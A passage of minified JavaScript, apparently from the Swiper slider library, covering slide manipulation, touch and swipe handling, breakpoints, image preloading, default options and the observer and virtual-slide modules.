			var a = r + 1;
			if ("object" == typeof e && "length" in e) {
				for (var s = 0; s < e.length; s += 1) e[s] && n.prepend(e[s]);
				a = r + e.length
			} else n.prepend(e);
			i.loop && t.loopCreate(), i.observer && G.observer || t.update(), t.slideTo(a, 0, !1)
		},
		De = function (e) {
			var t = this,
				i = t.params,
				n = t.$wrapperEl,
				r = t.activeIndex;
			i.loop && (t.loopDestroy(), t.slides = n.children("." + i.slideClass));
			var a, s = r;
			if ("object" == typeof e && "length" in e) {
				for (var o = 0; o < e.length; o += 1) a = e[o], t.slides[a] && t.slides.eq(a).remove(), a < s && (s -= 1);
				s = Math.max(s, 0)
			} else a = e, t.slides[a] && t.slides.eq(a).remove(), a < s && (s -= 1), s = Math.max(s, 0);
			i.loop && t.loopCreate(), i.observer && G.observer || t.update(), i.loop ? t.slideTo(s + t.loopedSlides, 0, !1) : t.slideTo(s, 0, !1)
		},
		Re = function () {
			for (var e = this, t = [], i = 0; i < e.slides.length; i += 1) t.push(i);
			e.removeSlide(t)
		},
		Le = {
			appendSlide: Ie,
			prependSlide: Me,
			removeSlide: De,
			removeAllSlides: Re
		},
		Fe = function () {
			var e = Y.navigator.userAgent,
				t = {
					ios: !1,
					android: !1,
					androidChrome: !1,
					desktop: !1,
					windows: !1,
					iphone: !1,
					ipod: !1,
					ipad: !1,
					cordova: Y.cordova || Y.phonegap,
					phonegap: Y.cordova || Y.phonegap
				},
				i = e.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),
				n = e.match(/(Android);?[\s\/]+([\d.]+)?/),
				r = e.match(/(iPad).*OS\s([\d_]+)/),
				a = e.match(/(iPod)(.*OS\s([\d_]+))?/),
				s = !r && e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
			if (i && (t.os = "windows", t.osVersion = i[2], t.windows = !0), n && !i && (t.os = "android", t.osVersion = n[2], t.android = !0, t.androidChrome = e.toLowerCase().indexOf("chrome") >= 0), (r || s || a) && (t.os = "ios", t.ios = !0), s && !a && (t.osVersion = s[2].replace(/_/g, "."), t.iphone = !0), r && (t.osVersion = r[2].replace(/_/g, "."), t.ipad = !0), a && (t.osVersion = a[3] ? a[3].replace(/_/g, ".") : null, t.iphone = !0), t.ios && t.osVersion && e.indexOf("Version/") >= 0 && "10" === t.osVersion.split(".")[0] && (t.osVersion = e.toLowerCase().split("version/")[1].split(" ")[0]), t.desktop = !(t.os || t.android || t.webView), t.webView = (s || r || a) && e.match(/.*AppleWebKit(?!.*Safari)/i), t.os && "ios" === t.os) {
				var o = t.osVersion.split("."),
					l = U.querySelector('meta[name="viewport"]');
				t.minimalUi = !t.webView && (a || s) && (1 * o[0] === 7 ? 1 * o[1] >= 1 : 1 * o[0] > 7) && l && l.getAttribute("content").indexOf("minimal-ui") >= 0
			}
			return t.pixelRatio = Y.devicePixelRatio || 1, t
		}(),
		Ne = function (t) {
			var i = this,
				n = i.touchEventsData,
				r = i.params,
				a = i.touches,
				s = t;
			if (s.originalEvent && (s = s.originalEvent), n.isTouchEvent = "touchstart" === s.type, n.isTouchEvent || !("which" in s) || 3 !== s.which) {
				if (r.noSwiping && e(s).closest("." + r.noSwipingClass)[0]) return void(i.allowClick = !0);
				if (!r.swipeHandler || e(s).closest(r.swipeHandler)[0]) {
					a.currentX = "touchstart" === s.type ? s.targetTouches[0].pageX : s.pageX, a.currentY = "touchstart" === s.type ? s.targetTouches[0].pageY : s.pageY;
					var o = a.currentX,
						l = a.currentY;
					if (!(Fe.ios && r.iOSEdgeSwipeDetection && o <= r.iOSEdgeSwipeThreshold)) {
						if (W.extend(n, {
								isTouched: !0,
								isMoved: !1,
								allowTouchCallbacks: !0,
								isScrolling: void 0,
								startMoving: void 0
							}), a.startX = o, a.startY = l, n.touchStartTime = W.now(), i.allowClick = !0, i.updateSize(), i.swipeDirection = void 0, r.threshold > 0 && (n.allowThresholdMove = !1), "touchstart" !== s.type) {
							var c = !0;
							e(s.target).is(n.formElements) && (c = !1), U.activeElement && e(U.activeElement).is(n.formElements) && U.activeElement.blur(), c && s.preventDefault()
						}
						i.emit("touchStart", s)
					}
				}
			}
		},
		ze = function (t) {
			var i = this,
				n = i.touchEventsData,
				r = i.params,
				a = i.touches,
				s = i.rtl,
				o = t;
			if (o.originalEvent && (o = o.originalEvent), !n.isTouchEvent || "mousemove" !== o.type) {
				var l = "touchmove" === o.type ? o.targetTouches[0].pageX : o.pageX,
					c = "touchmove" === o.type ? o.targetTouches[0].pageY : o.pageY;
				if (o.preventedByNestedSwiper) return a.startX = l, void(a.startY = c);
				if (!i.allowTouchMove) return i.allowClick = !1, void(n.isTouched && (W.extend(a, {
					startX: l,
					startY: c,
					currentX: l,
					currentY: c
				}), n.touchStartTime = W.now()));
				if (n.isTouchEvent && r.touchReleaseOnEdges && !r.loop)
					if (i.isVertical()) {
						if (a.currentY < a.startY && i.translate <= i.maxTranslate() || a.currentY > a.startY && i.translate >= i.minTranslate()) return
					} else if (a.currentX < a.startX && i.translate <= i.maxTranslate() || a.currentX > a.startX && i.translate >= i.minTranslate()) return;
				if (n.isTouchEvent && U.activeElement && o.target === U.activeElement && e(o.target).is(n.formElements)) return n.isMoved = !0, void(i.allowClick = !1);
				if (n.allowTouchCallbacks && i.emit("touchMove", o), !(o.targetTouches && o.targetTouches.length > 1)) {
					if (a.currentX = "touchmove" === o.type ? o.targetTouches[0].pageX : o.pageX, a.currentY = "touchmove" === o.type ? o.targetTouches[0].pageY : o.pageY, "undefined" == typeof n.isScrolling) {
						var u;
						i.isHorizontal() && a.currentY === a.startY || i.isVertical() && a.currentX === a.startX ? n.isScrolling = !1 : (u = 180 * Math.atan2(Math.abs(a.currentY - a.startY), Math.abs(a.currentX - a.startX)) / Math.PI, n.isScrolling = i.isHorizontal() ? u > r.touchAngle : 90 - u > r.touchAngle)
					}
					if (n.isScrolling && i.emit("touchMoveOpposite", o), "undefined" == typeof startMoving && (a.currentX === a.startX && a.currentY === a.startY || (n.startMoving = !0)), n.isTouched) {
						if (n.isScrolling) return void(n.isTouched = !1);
						if (n.startMoving) {
							i.allowClick = !1, o.preventDefault(), r.touchMoveStopPropagation && !r.nested && o.stopPropagation(), n.isMoved || (r.loop && i.loopFix(), n.startTranslate = i.getTranslate(), i.setTransition(0), i.animating && i.$wrapperEl.trigger("webkitTransitionEnd transitionend"), n.allowMomentumBounce = !1, !r.grabCursor || i.allowSlideNext !== !0 && i.allowSlidePrev !== !0 || i.setGrabCursor(!0), i.emit("sliderFirstMove", o)), i.emit("sliderMove", o), n.isMoved = !0;
							var d = i.isHorizontal() ? a.currentX - a.startX : a.currentY - a.startY;
							a.diff = d, d *= r.touchRatio, s && (d = -d), i.swipeDirection = d > 0 ? "prev" : "next", n.currentTranslate = d + n.startTranslate;
							var p = !0,
								f = r.resistanceRatio;
							if (r.touchReleaseOnEdges && (f = 0), d > 0 && n.currentTranslate > i.minTranslate() ? (p = !1, r.resistance && (n.currentTranslate = i.minTranslate() - 1 + Math.pow(-i.minTranslate() + n.startTranslate + d, f))) : d < 0 && n.currentTranslate < i.maxTranslate() && (p = !1, r.resistance && (n.currentTranslate = i.maxTranslate() + 1 - Math.pow(i.maxTranslate() - n.startTranslate - d, f))), p && (o.preventedByNestedSwiper = !0), !i.allowSlideNext && "next" === i.swipeDirection && n.currentTranslate < n.startTranslate && (n.currentTranslate = n.startTranslate), !i.allowSlidePrev && "prev" === i.swipeDirection && n.currentTranslate > n.startTranslate && (n.currentTranslate = n.startTranslate), r.threshold > 0) {
								if (!(Math.abs(d) > r.threshold || n.allowThresholdMove)) return void(n.currentTranslate = n.startTranslate);
								if (!n.allowThresholdMove) return n.allowThresholdMove = !0, a.startX = a.currentX, a.startY = a.currentY, n.currentTranslate = n.startTranslate, void(a.diff = i.isHorizontal() ? a.currentX - a.startX : a.currentY - a.startY)
							}
							r.followFinger && ((r.freeMode || r.watchSlidesProgress || r.watchSlidesVisibility) && (i.updateActiveIndex(), i.updateSlidesClasses()), r.freeMode && (0 === n.velocities.length && n.velocities.push({
								position: a[i.isHorizontal() ? "startX" : "startY"],
								time: n.touchStartTime
							}), n.velocities.push({
								position: a[i.isHorizontal() ? "currentX" : "currentY"],
								time: W.now()
							})), i.updateProgress(n.currentTranslate), i.setTranslate(n.currentTranslate))
						}
					}
				}
			}
		},
		Be = function (e) {
			var t = this,
				i = t.touchEventsData,
				n = t.params,
				r = t.touches,
				a = t.rtl,
				s = t.$wrapperEl,
				o = t.slidesGrid,
				l = t.snapGrid,
				c = e;
			if (c.originalEvent && (c = c.originalEvent), i.allowTouchCallbacks && t.emit("touchEnd", c), i.allowTouchCallbacks = !1, i.isTouched) {
				n.grabCursor && i.isMoved && i.isTouched && (t.allowSlideNext === !0 || t.allowSlidePrev === !0) && t.setGrabCursor(!1);
				var u = W.now(),
					d = u - i.touchStartTime;
				if (t.allowClick && (t.updateClickedSlide(c), t.emit("tap", c), d < 300 && u - i.lastClickTime > 300 && (i.clickTimeout && clearTimeout(i.clickTimeout), i.clickTimeout = W.nextTick(function () {
						t && t.emit("click", c)
					}, 300)), d < 300 && u - i.lastClickTime < 300 && (i.clickTimeout && clearTimeout(i.clickTimeout), t.emit("doubleTap", c))), i.lastClickTime = W.now(), W.nextTick(function () {
						t && (t.allowClick = !0)
					}), !i.isTouched || !i.isMoved || !t.swipeDirection || 0 === r.diff || i.currentTranslate === i.startTranslate) return i.isTouched = !1, void(i.isMoved = !1);
				i.isTouched = !1, i.isMoved = !1;
				var p;
				if (p = n.followFinger ? a ? t.translate : -t.translate : -i.currentTranslate, n.freeMode) {
					if (p < -t.minTranslate()) return void t.slideTo(t.activeIndex);
					if (p > -t.maxTranslate()) return void(t.slides.length < l.length ? t.slideTo(l.length - 1) : t.slideTo(t.slides.length - 1));
					if (n.freeModeMomentum) {
						if (i.velocities.length > 1) {
							var f = i.velocities.pop(),
								h = i.velocities.pop(),
								m = f.position - h.position,
								g = f.time - h.time;
							t.velocity = m / g, t.velocity /= 2, Math.abs(t.velocity) < n.freeModeMinimumVelocity && (t.velocity = 0), (g > 150 || W.now() - f.time > 300) && (t.velocity = 0)
						} else t.velocity = 0;
						t.velocity *= n.freeModeMomentumVelocityRatio, i.velocities.length = 0;
						var v = 1e3 * n.freeModeMomentumRatio,
							y = t.velocity * v,
							w = t.translate + y;
						a && (w = -w);
						var b, x = !1,
							S = 20 * Math.abs(t.velocity) * n.freeModeMomentumBounceRatio;
						if (w < t.maxTranslate()) n.freeModeMomentumBounce ? (w + t.maxTranslate() < -S && (w = t.maxTranslate() - S), b = t.maxTranslate(), x = !0, i.allowMomentumBounce = !0) : w = t.maxTranslate();
						else if (w > t.minTranslate()) n.freeModeMomentumBounce ? (w - t.minTranslate() > S && (w = t.minTranslate() + S), b = t.minTranslate(), x = !0, i.allowMomentumBounce = !0) : w = t.minTranslate();
						else if (n.freeModeSticky) {
							for (var C, T = 0; T < l.length; T += 1)
								if (l[T] > -w) {
									C = T;
									break
								} w = Math.abs(l[C] - w) < Math.abs(l[C - 1] - w) || "next" === t.swipeDirection ? l[C] : l[C - 1], a || (w = -w)
						}
						if (0 !== t.velocity) v = a ? Math.abs((-w - t.translate) / t.velocity) : Math.abs((w - t.translate) / t.velocity);
						else if (n.freeModeSticky) return void t.slideReset();
						n.freeModeMomentumBounce && x ? (t.updateProgress(b), t.setTransition(v), t.setTranslate(w), t.transitionStart(), t.animating = !0, s.transitionEnd(function () {
							t && i.allowMomentumBounce && (t.emit("momentumBounce"), t.setTransition(n.speed), t.setTranslate(b), s.transitionEnd(function () {
								t && t.transitionEnd()
							}))
						})) : t.velocity ? (t.updateProgress(w), t.setTransition(v), t.setTranslate(w), t.transitionStart(), t.animating || (t.animating = !0, s.transitionEnd(function () {
							t && t.transitionEnd()
						}))) : t.updateProgress(w), t.updateActiveIndex(), t.updateSlidesClasses()
					}
					return void((!n.freeModeMomentum || d >= n.longSwipesMs) && (t.updateProgress(), t.updateActiveIndex(), t.updateSlidesClasses()))
				}
				for (var E = 0, _ = t.slidesSizesGrid[0], A = 0; A < o.length; A += n.slidesPerGroup) "undefined" != typeof o[A + n.slidesPerGroup] ? p >= o[A] && p < o[A + n.slidesPerGroup] && (E = A, _ = o[A + n.slidesPerGroup] - o[A]) : p >= o[A] && (E = A, _ = o[o.length - 1] - o[o.length - 2]);
				var k = (p - o[E]) / _;
				if (d > n.longSwipesMs) {
					if (!n.longSwipes) return void t.slideTo(t.activeIndex);
					"next" === t.swipeDirection && (k >= n.longSwipesRatio ? t.slideTo(E + n.slidesPerGroup) : t.slideTo(E)), "prev" === t.swipeDirection && (k > 1 - n.longSwipesRatio ? t.slideTo(E + n.slidesPerGroup) : t.slideTo(E))
				} else {
					if (!n.shortSwipes) return void t.slideTo(t.activeIndex);
					"next" === t.swipeDirection && t.slideTo(E + n.slidesPerGroup), "prev" === t.swipeDirection && t.slideTo(E)
				}
			}
		},
		Ve = function () {
			var e = this,
				t = e.params,
				i = e.el,
				n = e.allowSlideNext,
				r = e.allowSlidePrev;
			if (!i || 0 !== i.offsetWidth) {
				if (t.breakpoints && e.setBreakpoint(), e.allowSlideNext = !0, e.allowSlidePrev = !0, e.updateSize(), e.updateSlides(), t.freeMode) {
					var a = Math.min(Math.max(e.translate, e.maxTranslate()), e.minTranslate());
					e.setTranslate(a), e.updateActiveIndex(), e.updateSlidesClasses(), t.autoHeight && e.updateAutoHeight()
				} else e.updateSlidesClasses(), ("auto" === t.slidesPerView || t.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0);
				e.allowSlidePrev = r, e.allowSlideNext = n
			}
		},
		je = function (e) {
			var t = this;
			t.allowClick || (t.params.preventClicks && e.preventDefault(), t.params.preventClicksPropagation && t.animating && (e.stopPropagation(), e.stopImmediatePropagation()))
		},
		Xe = {
			attachEvents: B,
			detachEvents: V
		},
		Ye = function () {
			var e = this,
				t = e.activeIndex,
				i = e.loopedSlides;
			void 0 === i && (i = 0);
			var n = e.params,
				r = n.breakpoints;
			if (r && (!r || 0 !== Object.keys(r).length)) {
				var a = e.getBreakpoint(r);
				if (a && e.currentBreakpoint !== a) {
					var s = a in r ? r[a] : e.originalParams,
						o = n.loop && s.slidesPerView !== n.slidesPerView;
					if (W.extend(e.params, s), W.extend(e, {
							allowTouchMove: e.params.allowTouchMove,
							allowSlideNext: e.params.allowSlideNext,
							allowSlidePrev: e.params.allowSlidePrev
						}), e.currentBreakpoint = a, o) {
						var l = t - i;
						e.loopDestroy(), e.loopCreate(), e.updateSlides(), e.slideTo(l + i, 0, !1)
					}
				}
			}
		},
		He = function (e) {
			if (e) {
				var t = !1,
					i = [];
				Object.keys(e).forEach(function (e) {
					i.push(e)
				}), i.sort(function (e, t) {
					return parseInt(e, 10) > parseInt(t, 10)
				});
				for (var n = 0; n < i.length; n += 1) {
					var r = i[n];
					r >= Y.innerWidth && !t && (t = r)
				}
				return t || "max"
			}
		},
		$e = {
			setBreakpoint: Ye,
			getBreakpoint: He
		},
		qe = function () {
			var e = this,
				t = e.classNames,
				i = e.params,
				n = e.rtl,
				r = e.$el,
				a = [];
			a.push(i.direction), i.freeMode && a.push("free-mode"), G.flexbox || a.push("no-flexbox"), i.autoHeight && a.push("autoheight"), n && a.push("rtl"), i.slidesPerColumn > 1 && a.push("multirow"), Fe.android && a.push("android"), Fe.ios && a.push("ios"), (Y.navigator.pointerEnabled || Y.navigator.msPointerEnabled) && a.push("wp8-" + i.direction), a.forEach(function (e) {
				t.push(i.containerModifierClass + e)
			}), r.addClass(t.join(" "))
		},
		We = function () {
			var e = this,
				t = e.$el,
				i = e.classNames;
			t.removeClass(i.join(" "))
		},
		Ue = {
			addClasses: qe,
			removeClasses: We
		},
		Ge = function (e, t, i, n, r, a) {
			function s() {
				a && a()
			}
			var o;
			e.complete && r ? s() : t ? (o = new Y.Image, o.onload = s, o.onerror = s, n && (o.sizes = n), i && (o.srcset = i), t && (o.src = t)) : s()
		},
		Ze = function () {
			function e() {
				"undefined" != typeof t && null !== t && t && (void 0 !== t.imagesLoaded && (t.imagesLoaded += 1), t.imagesLoaded === t.imagesToLoad.length && (t.params.updateOnImagesReady && t.update(), t.emit("imagesReady")))
			}
			var t = this;
			t.imagesToLoad = t.$el.find("img");
			for (var i = 0; i < t.imagesToLoad.length; i += 1) {
				var n = t.imagesToLoad[i];
				t.loadImage(n, n.currentSrc || n.getAttribute("src"), n.srcset || n.getAttribute("srcset"), n.sizes || n.getAttribute("sizes"), !0, e)
			}
		},
		Qe = {
			loadImage: Ge,
			preloadImages: Ze
		},
		Ke = {
			init: !0,
			direction: "horizontal",
			touchEventsTarget: "container",
			initialSlide: 0,
			speed: 300,
			iOSEdgeSwipeDetection: !1,
			iOSEdgeSwipeThreshold: 20,
			freeMode: !1,
			freeModeMomentum: !0,
			freeModeMomentumRatio: 1,
			freeModeMomentumBounce: !0,
			freeModeMomentumBounceRatio: 1,
			freeModeMomentumVelocityRatio: 1,
			freeModeSticky: !1,
			freeModeMinimumVelocity: .02,
			autoHeight: !1,
			setWrapperSize: !1,
			virtualTranslate: !1,
			effect: "slide",
			breakpoints: void 0,
			spaceBetween: 0,
			slidesPerView: 1,
			slidesPerColumn: 1,
			slidesPerColumnFill: "column",
			slidesPerGroup: 1,
			centeredSlides: !1,
			slidesOffsetBefore: 0,
			slidesOffsetAfter: 0,
			normalizeSlideIndex: !0,
			roundLengths: !1,
			touchRatio: 1,
			touchAngle: 45,
			simulateTouch: !0,
			shortSwipes: !0,
			longSwipes: !0,
			longSwipesRatio: .5,
			longSwipesMs: 300,
			followFinger: !0,
			allowTouchMove: !0,
			threshold: 0,
			touchMoveStopPropagation: !0,
			touchReleaseOnEdges: !1,
			uniqueNavElements: !0,
			resistance: !0,
			resistanceRatio: .85,
			watchSlidesProgress: !1,
			watchSlidesVisibility: !1,
			grabCursor: !1,
			preventClicks: !0,
			preventClicksPropagation: !0,
			slideToClickedSlide: !1,
			preloadImages: !0,
			updateOnImagesReady: !0,
			loop: !1,
			loopAdditionalSlides: 0,
			loopedSlides: null,
			loopFillGroupWithBlank: !1,
			allowSlidePrev: !0,
			allowSlideNext: !0,
			swipeHandler: null,
			noSwiping: !0,
			noSwipingClass: "swiper-no-swiping",
			passiveListeners: !0,
			containerModifierClass: "swiper-container-",
			slideClass: "swiper-slide",
			slideBlankClass: "swiper-slide-invisible-blank",
			slideActiveClass: "swiper-slide-active",
			slideDuplicateActiveClass: "swiper-slide-duplicate-active",
			slideVisibleClass: "swiper-slide-visible",
			slideDuplicateClass: "swiper-slide-duplicate",
			slideNextClass: "swiper-slide-next",
			slideDuplicateNextClass: "swiper-slide-duplicate-next",
			slidePrevClass: "swiper-slide-prev",
			slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
			wrapperClass: "swiper-wrapper",
			runCallbacksOnInit: !0
		},
		Je = {
			update: oe,
			translate: pe,
			transition: ge,
			slide: Ce,
			loop: Ae,
			grabCursor: Oe,
			manipulation: Le,
			events: Xe,
			breakpoints: $e,
			classes: Ue,
			images: Qe
		},
		et = {},
		tt = function (t) {
			function i() {
				for (var n = [], r = arguments.length; r--;) n[r] = arguments[r];
				var a, s;
				if (1 === n.length && n[0].constructor && n[0].constructor === Object) s = n[0];
				else {
					var o;
					o = n, a = o[0], s = o[1]
				}
				s || (s = {}), s = W.extend({}, s), a && !s.el && (s.el = a), t.call(this, s), Object.keys(Je).forEach(function (e) {
					Object.keys(Je[e]).forEach(function (t) {
						i.prototype[t] || (i.prototype[t] = Je[e][t])
					})
				});
				var l = this;
				Object.keys(l.modules).forEach(function (e) {
					var t = l.modules[e];
					if (t.params) {
						var i = Object.keys(t.params)[0],
							n = t.params[i];
						if ("object" != typeof n) return;
						if (!(i in s && "enabled" in n)) return;
						s[i] === !0 && (s[i] = {
							enabled: !0
						}), "object" != typeof s[i] || "enabled" in s[i] || (s[i].enabled = !0), s[i] || (s[i] = {
							enabled: !1
						})
					}
				});
				var c = W.extend({}, Ke);
				l.useModulesParams(c), l.params = W.extend({}, c, et, s), l.originalParams = W.extend({}, l.params), l.passedParams = W.extend({}, s);
				var u = e(l.params.el);
				if (a = u[0]) {
					if (u.length > 1) {
						var d = [];
						return u.each(function (e, t) {
							var n = W.extend({}, s, {
								el: t
							});
							d.push(new i(n))
						}), d
					}
					a.swiper = l, u.data("swiper", l);
					var p = u.children("." + l.params.wrapperClass);
					return W.extend(l, {
						$el: u,
						el: a,
						$wrapperEl: p,
						wrapperEl: p[0],
						classNames: [],
						slides: e(),
						slidesGrid: [],
						snapGrid: [],
						slidesSizesGrid: [],
						isHorizontal: function () {
							return "horizontal" === l.params.direction
						},
						isVertical: function () {
							return "vertical" === l.params.direction
						},
						rtl: "horizontal" === l.params.direction && ("rtl" === a.dir.toLowerCase() || "rtl" === u.css("direction")),
						wrongRTL: "-webkit-box" === p.css("display"),
						activeIndex: 0,
						realIndex: 0,
						isBeginning: !0,
						isEnd: !1,
						translate: 0,
						progress: 0,
						velocity: 0,
						animating: !1,
						allowSlideNext: l.params.allowSlideNext,
						allowSlidePrev: l.params.allowSlidePrev,
						touchEvents: function () {
							var e = ["touchstart", "touchmove", "touchend"],
								t = ["mousedown", "mousemove", "mouseup"];
							return Y.navigator.pointerEnabled ? t = ["pointerdown", "pointermove", "pointerup"] : Y.navigator.msPointerEnabled && (t = ["MSPointerDown", "MsPointerMove", "MsPointerUp"]), {
								start: G.touch || !l.params.simulateTouch ? e[0] : t[0],
								move: G.touch || !l.params.simulateTouch ? e[1] : t[1],
								end: G.touch || !l.params.simulateTouch ? e[2] : t[2]
							}
						}(),
						touchEventsData: {
							isTouched: void 0,
							isMoved: void 0,
							allowTouchCallbacks: void 0,
							touchStartTime: void 0,
							isScrolling: void 0,
							currentTranslate: void 0,
							startTranslate: void 0,
							allowThresholdMove: void 0,
							formElements: "input, select, textarea, button, video",
							lastClickTime: W.now(),
							clickTimeout: void 0,
							velocities: [],
							allowMomentumBounce: void 0,
							isTouchEvent: void 0,
							startMoving: void 0
						},
						allowClick: !0,
						allowTouchMove: l.params.allowTouchMove,
						touches: {
							startX: 0,
							startY: 0,
							currentX: 0,
							currentY: 0,
							diff: 0
						},
						imagesToLoad: [],
						imagesLoaded: 0
					}), l.useModules(), l.params.init && l.init(), l
				}
			}
			t && (i.__proto__ = t), i.prototype = Object.create(t && t.prototype), i.prototype.constructor = i;
			var n = {
				extendedDefaults: {},
				defaults: {},
				Class: {},
				$: {}
			};
			return i.prototype.slidesPerViewDynamic = function () {
				var e = this,
					t = e.params,
					i = e.slides,
					n = e.slidesGrid,
					r = e.size,
					a = e.activeIndex,
					s = 1;
				if (t.centeredSlides) {
					for (var o, l = i[a].swiperSlideSize, c = a + 1; c < i.length; c += 1) i[c] && !o && (l += i[c].swiperSlideSize, s += 1, l > r && (o = !0));
					for (var u = a - 1; u >= 0; u -= 1) i[u] && !o && (l += i[u].swiperSlideSize, s += 1, l > r && (o = !0))
				} else
					for (var d = a + 1; d < i.length; d += 1) n[d] - n[a] < r && (s += 1);
				return s
			}, i.prototype.update = function () {
				function e() {
					i = Math.min(Math.max(t.translate, t.maxTranslate()), t.minTranslate()), t.setTranslate(i), t.updateActiveIndex(), t.updateSlidesClasses()
				}
				var t = this;
				if (t) {
					t.updateSize(), t.updateSlides(), t.updateProgress(), t.updateSlidesClasses();
					var i, n;
					t.params.freeMode ? (e(), t.params.autoHeight && t.updateAutoHeight()) : (n = ("auto" === t.params.slidesPerView || t.params.slidesPerView > 1) && t.isEnd && !t.params.centeredSlides ? t.slideTo(t.slides.length - 1, 0, !1, !0) : t.slideTo(t.activeIndex, 0, !1, !0), n || e()), t.emit("update")
				}
			}, i.prototype.init = function () {
				var e = this;
				e.initialized || (e.emit("beforeInit"), e.params.breakpoints && e.setBreakpoint(), e.addClasses(), e.params.loop && e.loopCreate(), e.updateSize(), e.updateSlides(), e.params.grabCursor && e.setGrabCursor(), e.params.preloadImages && e.preloadImages(), e.params.loop ? e.slideTo(e.params.initialSlide + e.loopedSlides, 0, e.params.runCallbacksOnInit) : e.slideTo(e.params.initialSlide, 0, e.params.runCallbacksOnInit), e.attachEvents(), e.initialized = !0, e.emit("init"))
			}, i.prototype.destroy = function (e, t) {
				void 0 === e && (e = !0), void 0 === t && (t = !0);
				var i = this,
					n = i.params,
					r = i.$el,
					a = i.$wrapperEl,
					s = i.slides;
				i.emit("beforeDestroy"), i.initialized = !1, i.detachEvents(), n.loop && i.loopDestroy(), t && (i.removeClasses(), r.removeAttr("style"), a.removeAttr("style"), s && s.length && s.removeClass([n.slideVisibleClass, n.slideActiveClass, n.slideNextClass, n.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")), i.emit("destroy"), Object.keys(i.eventsListeners).forEach(function (e) {
					i.off(e)
				}), e !== !1 && (i.$el[0].swiper = null, i.$el.data("swiper", null), W.deleteProps(i), i = null)
			}, i.extendDefaults = function (e) {
				W.extend(et, e)
			}, n.extendedDefaults.get = function () {
				return et
			}, n.defaults.get = function () {
				return Ke
			}, n.Class.get = function () {
				return t
			}, n.$.get = function () {
				return e
			}, Object.defineProperties(i, n), i
		}(Z),
		it = {
			name: "device",
			proto: {
				device: Fe
			},
			static: {
				device: Fe
			}
		},
		nt = {
			name: "support",
			proto: {
				support: G
			},
			static: {
				support: G
			}
		},
		rt = {
			name: "browser",
			proto: {
				browser: ve
			},
			static: {
				browser: ve
			}
		},
		at = {
			name: "resize",
			create: function () {
				var e = this;
				W.extend(e, {
					resize: {
						resizeHandler: function () {
							e && e.initialized && (e.emit("beforeResize"), e.emit("resize"))
						},
						orientationChangeHandler: function () {
							e && e.initialized && e.emit("orientationchange")
						}
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					Y.addEventListener("resize", e.resize.resizeHandler), Y.addEventListener("orientationchange", e.resize.orientationChangeHandler)
				},
				destroy: function () {
					var e = this;
					Y.removeEventListener("resize", e.resize.resizeHandler), Y.removeEventListener("orientationchange", e.resize.orientationChangeHandler)
				}
			}
		},
		st = {
			func: Y.MutationObserver || Y.WebkitMutationObserver,
			attach: function (e, t) {
				void 0 === t && (t = {});
				var i = this,
					n = st.func,
					r = new n(function (e) {
						e.forEach(function (e) {
							i.emit("observerUpdate", e)
						})
					});
				r.observe(e, {
					attributes: "undefined" == typeof t.attributes || t.attributes,
					childList: "undefined" == typeof t.childList || t.childList,
					characterData: "undefined" == typeof t.characterData || t.characterData
				}), i.observer.observers.push(r)
			},
			init: function () {
				var e = this;
				if (G.observer && e.params.observer) {
					if (e.params.observeParents)
						for (var t = e.$el.parents(), i = 0; i < t.length; i += 1) e.observer.attach(t[i]);
					e.observer.attach(e.$el[0], {
						childList: !1
					}), e.observer.attach(e.$wrapperEl[0], {
						attributes: !1
					})
				}
			},
			destroy: function () {
				var e = this;
				e.observer.observers.forEach(function (e) {
					e.disconnect()
				}), e.observer.observers = []
			}
		},
		ot = {
			name: "observer",
			params: {
				observer: !1,
				observeParents: !1
			},
			create: function () {
				var e = this;
				W.extend(e, {
					observer: {
						init: st.init.bind(e),
						attach: st.attach.bind(e),
						destroy: st.destroy.bind(e),
						observers: []
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.observer.init()
				},
				destroy: function () {
					var e = this;
					e.observer.destroy()
				}
			}
		},
		lt = {
			update: function (e) {
				function t() {
					i.updateSlides(), i.updateProgress(), i.updateSlidesClasses(), i.lazy && i.params.lazy.enabled && i.lazy.load()
				}
				var i = this,
					n = i.params,
					r = n.slidesPerView,
					a = n.slidesPerGroup,
					s = n.centeredSlides,
					o = i.virtual,
					l = o.from,
					c = o.to,
					u = o.slides,
					d = o.slidesGrid,
					p = o.renderSlide,
					f = o.offset;
				i.updateActiveIndex();
				var h, m = i.activeIndex || 0;
				h = i.rtl && i.isHorizontal() ? "right" : i.isHorizontal() ? "left" : "top";
				var g, v;
				s ? (g = Math.floor(r / 2) + a, v = Math.floor(r / 2) + a) : (g = r + (a - 1), v = a);
				var y = Math.max((m || 0) - v, 0),
					w = Math.min((m || 0) + g, u.length - 1),
					b = (i.slidesGrid[y] || 0) - (i.slidesGrid[0] || 0);
				if (W.extend(i.virtual, {
						from: y,
						to: w,
						offset: b,
						slidesGrid: i.slidesGrid
					}), l === y && c === w && !e) return i.slidesGrid !== d && b !== f && i.slides.css(h, b + "px"), void i.updateProgress();
				if (i.params.virtual.renderExternal) return i.params.virtual.renderExternal.call(i, {
					offset: b,
					from: y,
					to: w,
					slides: function () {
						for (var e = [], t = y; t <= w; t += 1) e.push(u[t]);
						return e
					}()
				}), void t();
				var x = [],
					S = [];
				if (e) i.$wrapperEl.find("." + i.params.slideClass).remove();
				else
					for (var C = l; C <= c; C += 1)(C < y || C > w) && i.$wrapperEl.find("." + i.params.slideClass + '[data-swiper-slide-index="' + C + '"]').remove();
				for (var T = 0; T < u.length; T += 1) T >= y && T <= w && ("undefined" == typeof c || e ? S.push(T) : (T > c && S.push(T), T < l && x.push(T)));
				S.forEach(function (e) {
					i.$wrapperEl.append(p(u[e], e))
				}), x.sort(function (e, t) {
					return e < t
				}).forEach(function (e) {
					i.$wrapperEl.prepend(p(u[e], e))
				}), i.$wrapperEl.children(".swiper-slide").css(h, b + "px"), t()
			},
			renderSlide: function (t, i) {
				var n = this,
					r = n.params.virtual;
				if (r.cache && n.virtual.cache[i]) return n.virtual.cache[i];
				var a = e(r.renderSlide ? r.renderSlide.call(n, t, i) : '<div class="' + n.params.slideClass + '" data-swiper-slide-index="' + i + '">' + t + "</div>");
